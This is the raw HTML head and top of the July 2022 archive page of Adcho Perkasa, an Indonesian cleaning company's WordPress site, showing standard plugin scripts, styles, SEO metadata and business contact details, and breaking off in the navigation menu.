

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adchoperkasa.co.id/2022/07/
body_size: 82885
content:
<!DOCTYPE html> <html lang="id"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://adchoperkasa.co.id/xmlrpc.php">
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juli 2022 - Adcho Perkasa</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Juli 2022 - Adcho Perkasa" />
	<meta property="og:url" content="https://adchoperkasa.co.id/2022/07/" />
	<meta property="og:site_name" content="Adcho Perkasa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://adchoperkasa.co.id/2022/07/","url":"https://adchoperkasa.co.id/2022/07/","name":"Juli 2022 - Adcho Perkasa","isPartOf":{"@id":"https://adchoperkasa.co.id/#website"},"breadcrumb":{"@id":"https://adchoperkasa.co.id/2022/07/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://adchoperkasa.co.id/2022/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://adchoperkasa.co.id/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Juli 2022"}]},{"@type":"WebSite","@id":"https://adchoperkasa.co.id/#website","url":"https://adchoperkasa.co.id/","name":"Adcho Perkasa","description":"Your Cleaning Partner","publisher":{"@id":"https://adchoperkasa.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adchoperkasa.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://adchoperkasa.co.id/#organization","name":"Adcho Perkasa","url":"https://adchoperkasa.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://adchoperkasa.co.id/#/schema/logo/image/","url":"https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295.png","contentUrl":"https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295.png","width":295,"height":295,"caption":"Adcho Perkasa"},"image":{"@id":"https://adchoperkasa.co.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100095498407841"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adcho Perkasa &raquo; Feed" href="https://adchoperkasa.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adcho Perkasa &raquo; Umpan Komentar" href="https://adchoperkasa.co.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adchoperkasa.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pt-theme-addon-style-css' href='https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/pt-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adchoperkasa.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='confirmation_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//js/confirmation/jquery-confirm.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media_screen_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/media_screen.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker_smoothness_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/datepicker_smoothness.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='notify_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/alertbox/notify.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='examples_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/examples.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style_03_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/style_03.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/media_screen.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ap_tel-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar/shortcode/frontend/contact/intlTelInput.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://adchoperkasa.co.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://adchoperkasa.co.id/wp-content/uploads/maxmegamenu/style.css?ver=0d9bd6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://adchoperkasa.co.id/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='business-point-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRaleway%3A400%2C500%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/meanmenu/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-point-style-css' href='https://adchoperkasa.co.id/wp-content/themes/business-point/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/js/load-flags.js?ver=6.8.3" id="glt-flags-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/js/load-toolbar.js?ver=6.8.3" id="glt-load-toolbar-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/jquery.mixitup.min.js?ver=1.5.5" id="jquery-mixitup-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/filter.js?ver=1.0.0" id="pt-theme-addon-filter-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//js/confirmation/jquery-confirm.min.js?ver=6.8.3" id="confirmation_js-js"></script>
<script type="text/javascript" id="ajax_custom_script-js-extra">
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/adchoperkasa.co.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/js/jquery-migrate-1.4.1.min.js?ver=6.8.3" id="ajax_custom_script-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/swiper.min.js?ver=6.8.3" id="swiper_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/bootstrap.min.js?ver=6.8.3" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/jquery.preloader.min.js?ver=1" id="preloader_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/date_picker.js?ver=1" id="date_picker_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/alertbox/notify.js?ver=6.8.3" id="notify_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/contact/intlTelInput.js?ver=6.8.3" id="ap_tel-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/custom-script.js?ver=1" id="custom-script_js-js"></script>
<link rel="https://api.w.org/" href="https://adchoperkasa.co.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adchoperkasa.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator { clear:both; }#flags { width:165px; }#flags a { display:inline-block; margin-right:2px; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator { width:auto !important; }#google_language_translator { display:none; }#google_language_translator {color: transparent;}body { top:0px !important; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="archive date wp-custom-logo wp-theme-business-point mega-menu-top group-blog hfeed global-layout-right-sidebar elementor-default">

	<div id="page" class="site">
		        <div id="top-bar" class="top-header">
            <div class="container">
                                    <div class="top-left">
                                                    <span class="address"><i class="fa fa-map-marker" aria-hidden="true"></i> Depok Jawa Barat Indonesia</span>
                        
                                                    <span class="phone"><i class="fa fa-phone" aria-hidden="true"></i> +62 ( 021 ) 7709846 | WA : 081310406382</span>
                        
                                                    <span class="fax"><i class="fa fa-envelope-o" aria-hidden="true"></i> adchoperkasa.cs@gmail.com</span>
                                                
                    </div>
                <div class="top-right">
                    
                        <div class="top-social-menu menu-social-menu-container"> 

                            <div class="widget business_point_widget_social"><div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-4896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4896"><a target="_blank" href="https://www.facebook.com/promenadethemes/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-4897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4897"><a target="_blank" href="https://twitter.com/promenadetheme"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-4898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4898"><a target="_blank" href="https://www.pinterest.com/promenadethemes/"><span class="screen-reader-text">pinterest</span></a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4899"><a target="_blank" href="https://www.instagram.com/promenadethemes/"><span class="screen-reader-text">instagram</span></a></li>
</ul></div></div>
                        </div>
                        
                </div>
                
            </div>
        </div>
        <header id="masthead" class="site-header" role="banner"><div class="container">        <div class="head-wrap">
        	<div class="site-branding">
        		
                    <h1 class="site-title"><a href="https://adchoperkasa.co.id/" rel="home">Adcho Perkasa</a></h1>

            		
                        <p class="site-description">Your Cleaning Partner</p>

                                	</div><!-- .site-branding -->

            <div id="main-nav" class="clear-fix">
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <div class="wrap-menu-content">
        				<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-142"><a href="https://adchoperkasa.co.id">Beranda</a></li>
<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5287"><a href="https://adchoperkasa.co.id/about-business-point/">About</a>
<ul class="sub-menu">
